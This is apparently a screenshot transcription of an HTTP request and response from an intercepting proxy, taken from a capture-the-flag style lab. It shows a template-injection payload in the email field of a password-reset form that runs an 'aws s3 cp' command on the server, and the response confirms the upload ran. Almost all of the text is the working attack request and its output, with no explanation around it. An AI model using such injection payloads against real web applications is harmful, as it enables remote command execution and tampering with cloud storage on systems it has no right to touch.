 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "aws s3 cp test.txt
s3://website/test.txt" }}
Response
Pretty Raw Hex Render \n
37 <input type="email" id="
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: Completed 25
Bytes/25 Bytes (1.2 KiB/s)
with 1 file(s) remaining
upload: ./test.txt to
s3://website/test.txt
41
42
43 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>